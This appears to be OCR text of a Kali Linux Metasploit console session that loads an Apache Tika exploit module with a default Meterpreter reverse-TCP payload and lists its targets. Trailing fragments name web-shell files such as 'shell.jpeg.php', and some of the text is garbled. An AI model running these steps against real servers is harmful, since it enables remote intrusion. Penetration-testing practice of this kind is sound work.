 ┌──(root㉿kali)-[~]
└─# msfconsole -q
msf6 > use exploit/windows/http/apache_tika_jp2_jscript
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/apache_tika_jp2_jscript) > show tarets
[-] Invalid parameter "tarets", use "show -h" for more information
msf6 exploit(windows/http/apache_tika_jp2_jscript) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Windows
msf6 exploit(windows/http/apache_tika_jp2_jscript) >
Smag
payload.php havaresec (... shell.jpeg.php CustomerD...